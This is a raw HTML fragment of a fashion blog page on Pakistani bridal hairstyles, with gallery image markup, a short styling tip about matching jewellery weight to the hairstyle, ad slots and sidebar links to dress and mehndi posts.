data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak-488x788.jpg" width="488" height="788" align="left" title="" /><noscript><img data-attachment-id="7117" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak.jpg" data-orig-size="563,909" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak-186x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/innocense-at-its-peak-488x788.jpg" width="488" height="788" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 842px;"><div class="gallery-group images-1" style="width: 478px; height: 846px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/glorious-hairstyle/"><img data-attachment-id="7121" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle.jpg" data-orig-size="564,1002" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle-169x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle-474x842.jpg" width="474" height="842" align="left" title="" /><noscript><img data-attachment-id="7121" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle.jpg" data-orig-size="564,1002" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle-169x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/glorious-hairstyle-474x842.jpg" width="474" height="842" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 557px; height: 846px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/awesome-bride-with-green-dress/"><img data-attachment-id="7115" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress.jpg" data-orig-size="480,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress-197x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress.jpg" width="553" height="842" align="left" title="" /><noscript><img data-attachment-id="7115" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress.jpg" data-orig-size="480,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress-197x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/awesome-bride-with-green-dress.jpg" width="553" height="842" align="left" title="" /></noscript></a></div></div></div></div><h3></h3><h3 style="text-align: justify;">Styleglow Ideas for You</h3><p style="text-align: justify;">When it comes to any bridal hairstyles for wedding days 2023, we suggest that don&#8217;t pick anything that will weigh down your hairstyle. A heavy matha Patti with a dupatta or lightweight jewelry, for any hairdressing, might be too much for a small bun, fishtail, long curly or any other style that you choose for your hair.</p><p style="text-align: justify;">Also, think about fading—especially in hot weather. Go for hearty blooms that can stand up to heat and low water supply if you are not thinking to wear jewelry.</p><p><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" data-pin-height="128"><img src="[data-uri]" data-lazy-src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /><noscript><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /></noscript></a></p><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;"> <br /><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <br /></div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="relpost-thumb-wrapper"><div class="relpost-thumb-container">Latest Fashion Trends:<ul id="related_posts_thumbnails"><li ><a href="https://www.styleglow.com/most-preffered-and-classic-2013-short-hairstyle-trends-for-women/" ><img class="relpost-post-image" alt="shoulder length hair hair trend 2017" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="shoulder length hair hair trend 2017" src="https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/most-preffered-and-classic-2013-short-hairstyle-trends-for-women/" class="relpost_content"><span class="rpth_list_content">Most Popular & Classic Haircut Trends 2020 For Women</span></a></li><li ><a href="https://www.styleglow.com/most-popular-springsummer-hairstyles-2017-in-pakistan/" ><img class="relpost-post-image" alt="Most Popular Spring/Summer Hairstyles 2020 In Pakistan" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="Most Popular Spring/Summer Hairstyles 2020 In Pakistan" src="https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/most-popular-springsummer-hairstyles-2017-in-pakistan/" class="relpost_content"><span class="rpth_list_content">Most Popular Spring/Summer Hairstyles 2020 In Pakistan</span></a></li><li ><a href="https://www.styleglow.com/latest-hair-trends-2013-2014-for-women-hairstyle-ideas-2013-2014/" ><img class="relpost-post-image" alt="Latest Hair Trends 2017/2017 for girls" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-570x310.png" width="570" height="310" /><noscript><img class="relpost-post-image" alt="Latest Hair Trends 2017/2017 for girls" src="https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-570x310.png" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/latest-hair-trends-2013-2014-for-women-hairstyle-ideas-2013-2014/" class="relpost_content"><span class="rpth_list_content">Pakistani Latest Party Hairstyles 2020 For Women</span></a></li><li ><a href="https://www.styleglow.com/top-ten-seasonal-eid-hairstyles-for-girls-women/" ><img class="relpost-post-image" alt="Top Ten Seasonal Eid Hairstyles for Girls &amp; Women" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="Top Ten Seasonal Eid Hairstyles for Girls &amp; Women" src="https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/top-ten-seasonal-eid-hairstyles-for-girls-women/" class="relpost_content"><span class="rpth_list_content">Top Ten Seasonal EID Hairstyles 2023 for Girls & Women</span></a></li></ul><div style="clear: both"></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'><p>No related posts.</p></div><div class="related-posts-bottom"><div class="related-posts"><div class="postauthor-top"><h3>More Fashion & Tips</h3></div><ul><li class=" relatepostli2"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/top-ten-seasonal-eid-hairstyles-for-girls-women/" title="Top Ten Seasonal EID Hairstyles 2023 for Girls &#038; Women"> <span class="rthumb"> <img width="145" height="100" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="Top Ten Seasonal Eid Hairstyles for Girls &amp; Women" title="" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /><noscript><img width="145" height="100" src="https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="Top Ten Seasonal Eid Hairstyles for Girls &amp; Women" title="" srcset="https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2014/06/latest-eid-hairstyles-9-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /></noscript> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/top-ten-seasonal-eid-hairstyles-for-girls-women/" title="Top Ten Seasonal EID Hairstyles 2023 for Girls &#038; Women">Top Ten Seasonal EID Hairstyles 2023 for Girls &#038; Women</a> </span></li><li class=" relatepostli3"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/most-preffered-and-classic-2013-short-hairstyle-trends-for-women/" title="Most Popular &#038; Classic Haircut Trends 2020 For Women"> <span class="rthumb"> <img width="145" height="100" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="shoulder length hair hair trend 2017" title="" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /><noscript><img width="145" height="100" src="https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="shoulder length hair hair trend 2017" title="" srcset="https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2013/04/shoulder-length-hair-hair-trend-2017-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /></noscript> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/most-preffered-and-classic-2013-short-hairstyle-trends-for-women/" title="Most Popular &#038; Classic Haircut Trends 2020 For Women">Most Popular &#038; Classic Haircut Trends 2020 For Women</a> </span></li><li class=" relatepostli4"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/latest-hair-trends-2013-2014-for-women-hairstyle-ideas-2013-2014/" title="Pakistani Latest Party Hairstyles 2020 For Women"> <span class="rthumb"> <img width="145" height="100" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-145x100.png" class="attachment-featured size-featured wp-post-image" alt="Latest Hair Trends 2017/2017 for girls" title="" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-145x100.png 145w, https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-82x57.png 82w" sizes="(max-width: 145px) 100vw, 145px" /><noscript><img width="145" height="100" src="https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-145x100.png" class="attachment-featured size-featured wp-post-image" alt="Latest Hair Trends 2017/2017 for girls" title="" srcset="https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-145x100.png 145w, https://www.styleglow.com/wp-content/uploads/2013/02/Latest-Hair-Trends-2013-2014-For-Women-Hairstyle-Ideas-2013-2014-11-82x57.png 82w" sizes="(max-width: 145px) 100vw, 145px" /></noscript> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/latest-hair-trends-2013-2014-for-women-hairstyle-ideas-2013-2014/" title="Pakistani Latest Party Hairstyles 2020 For Women">Pakistani Latest Party Hairstyles 2020 For Women</a> </span></li><li class="last relatepostli1"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/most-popular-springsummer-hairstyles-2017-in-pakistan/" title="Most Popular Spring/Summer Hairstyles 2020 In Pakistan"> <span class="rthumb"> <img width="145" height="100" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="" title="" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /><noscript><img width="145" height="100" src="https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-145x100.jpg" class="attachment-featured size-featured wp-post-image" alt="" title="" srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-145x100.jpg 145w, https://www.styleglow.com/wp-content/uploads/2017/01/Most-Popular-SpringSummer-Hairstyles-2017-In-Pakistan-6-82x57.jpg 82w" sizes="(max-width: 145px) 100vw, 145px" /></noscript> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/most-popular-springsummer-hairstyles-2017-in-pakistan/" title="Most Popular Spring/Summer Hairstyles 2020 In Pakistan">Most Popular Spring/Summer Hairstyles 2020 In Pakistan</a> </span></li></ul></div></div></div></div></div></div></article><aside class="sidebar c-4-12"><div id="sidebars" class="g"><div class="sidebar"><ul class="sidebar_list"><li id="custom_html-5" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div class="fashion-styleglow"></div></div></li><li id="custom_html-2" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><style>.mylinks{background:url(https://www.styleglow.com/wp-content/uploads/2017/02/bg.png);border-left:solid 2px #3c3c3c;padding:20px 0 20px 10px;color:#d43863;font-weight:700;margin-bottom:10px;border-radius:10px}</style><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-eid-mehndi-design-collection-2016-2017-for-girls/">New Eid Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/">New Pakistani Eid Dresses</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/most-popular-2013-mehndi-design-patterns-for-women-girls/">Popular Indian Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-pakistani-bridal-dresses-2017-for-barat-day/
">Bridal Barat Dresses</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/best-eid-wedding-mehndi-designs-for-girls-women-2013/">Wedding Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/pakistani-bridal-hairstyles/">Pakistani Wedding Hairstyles</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-men-shalwar-kameez-designs-2016-men-kurta-designs/">Man Kurta Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-pakistani-party-wear-dresses-2017-for-girls/">Pakistani Party Dresses</a></span></div></div></li><li id="custom_html-4" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-icons-styleglow"><div class="insta-style"> <a target="_blank" href="https://web.facebook.com/styleglow" rel="noopener noreferrer"><img class="mys-icons" alt="Facebook" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/facebook.png"><noscript><img class="mys-icons" alt="Facebook" src="https://www.styleglow.com/wp-content/img/facebook.png"></noscript></a> <a target="_blank" href="https://www.instagram.com/styleglowofficial" rel="noopener noreferrer"><img class="mys-icons" alt="Instagram" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/instagram.png"><noscript><img class="mys-icons" alt="Instagram" src="https://www.styleglow.com/wp-content/img/instagram.png"></noscript></a> <a target="_blank" href="https://www.pinterest.com/styleglow/" rel="noopener noreferrer"><img class="mys-icons" alt="Pinterest" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/pinterest.png"><noscript><img class="mys-icons" alt="Pinterest" src="https://www.styleglow.com/wp-content/img/pinterest.png"></noscript></a> <a target="_blank" href="https://twitter.com/styleglows/" rel="noopener noreferrer"><img  alt="Twitter" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/twitter.png"><noscript><img  alt="Twitter" src="https://www.styleglow.com/wp-content/img/twitter.png"></noscript></a></div></div></div></li><li id="custom_html-7" class="widget_text widget widget-sidebar widget_custom_html"><h3><span>Browse Fashion</span></h3><div class="textwidget custom-html-widget"><div id="styleglow-more-love"><ul><li ><a href="https://www.styleglow.com/category/bags-2/">Bags</a></li><li ><a href="https://www.styleglow.com/category/beauty-tips/">Beauty Tips</a></li><li ><a href="https://www.styleglow.com/category/fashion/">Fashion Trends</a></li><li ><a href="https://www.styleglow.com/category/hair-styles/">Hair Styles Trends</a></li><li ><a href="https://www.styleglow.com/category/healthfitness/">Care &amp; Fitness Tips</a></li><li ><a href="https://www.styleglow.com/category/jewellery/">Jewellery</a></li><li ><a href="https://www.styleglow.com/category/latest-lawn-collections/">Latest Lawn Collections</a></li><li ><a href="https://www.styleglow.com/category/latest-men-dresses/">Latest Men Dresses</a></li><li ><a href="https://www.styleglow.com/category/makeup-cosmetics/">Makeup &amp; Cosmetics</a></li><li ><a href="https://www.styleglow.com/category/mehndi-designs/">Mehndi Designs</a></li><li ><a href="https://www.styleglow.com/category/men-shoes/">Men Shoes</a></li><li ><a href="https://www.styleglow.com/category/nail-art/">Nail Art</a></li><li ><a href="https://www.styleglow.com/category/watches/">Watches</a></li><li ><a href="https://www.styleglow.com/category/wedding/">Wedding Dresses</a></li><li ><a href="https://www.styleglow.com/category/women-dresses/">Women Dresses</a></li><li ><a href="https://www.styleglow.com/category/women-shoes/">Women Shoes</a></li></ul></div></div></li><li id="sticky-posts-3" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Fashion &#038; Style</span></h3><div class="upw-posts hfeed"><article class="post-5416 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses tag-eid tag-sapphire has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/sapphire-eid-collection/" rel="bookmark"> <img width="700" height="411" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Sapphire Eid Collection 2020" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="411" src="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Sapphire Eid Collection 2020" srcset="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/sapphire-eid-collection/" rel="bookmark"> Latest Sapphire EID Collection 2023 Dresses and New Arrivals </a></h4></header><footer></footer></article><article class="post-4818 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/" rel="bookmark"> <img width="700" height="300" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg" class="attachment-large size-large wp-post-image" alt="Designers Bridal Dresses" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="300" src="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg" class="attachment-large size-large wp-post-image" alt="Designers Bridal Dresses" srcset="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/" rel="bookmark"> Top Pakistani Designers Bridal Dresses 2023 for Wedding </a></h4></header><footer></footer></article><article class="post-2343 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-maria-b-evening-wear-eid-collection-2013-for-girls/" rel="bookmark"> <img width="700" height="400" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Maria B Eid Collection New" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="400" src="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Maria B Eid Collection New" srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-maria-b-evening-wear-eid-collection-2013-for-girls/" rel="bookmark"> Latest Maria B EID Collection 2023 Dresses and New Arrivals </a></h4></header><footer></footer></article><article class="post-4217 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses tag-latest-eid-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/" rel="bookmark"> <img width="700" height="411" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="New Pakistani EID Dresses" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="411" src="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="New Pakistani EID Dresses" srcset="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/" rel="bookmark"> New Pakistani EID Dresses 2023 For Girls [Best-Selling Dresses] </a></h4></header><footer></footer></article><article class="post-3532 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-pakistani-eid-dress-collections-2016-for-girls-women/" rel="bookmark"> <img width="960" height="719" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg" class="attachment-large size-large wp-post-image" alt="maria b eid collection 2017" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg 960w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-300x225.jpg 300w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><noscript><img width="960" height="719" src="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg" class="attachment-large size-large wp-post-image" alt="maria b eid collection 2017" srcset="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg 960w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-300x225.jpg 300w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-pakistani-eid-dress-collections-2016-for-girls-women/" rel="bookmark"> Latest Pakistani EID Dress Collections 2023 for Girls &#038; Women </a></h4></header><footer></footer></article></div></li><li id="text-4" class="widget widget-sidebar widget_text"><div class="textwidget"><p style="margin-top:20px;"></p><ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="3208430859"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li><li id="sticky-posts-2" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Latest Fashion Trends</span></h3><div class="upw-posts hfeed"><article class="post-2908 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-styles tag-picture-hairstyle-for-girls has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/top-ten-seasonal-eid-hairstyles-for-girls-women/" rel="bookmark"> Top Ten Seasonal EID Hairstyles 2023 for Girls &#038; Women </a></h4></header><footer></footer></article><article class="post-1352 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-styles has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/new-trendiest-wedding-hairstyle-trends-for-the-season-2013-2014/" rel="bookmark"> New Trendiest Wedding Hairstyle Trends 2023 </a></h4></header><footer></footer></article><article class="active post-6885 post type-post status-publish format-standard 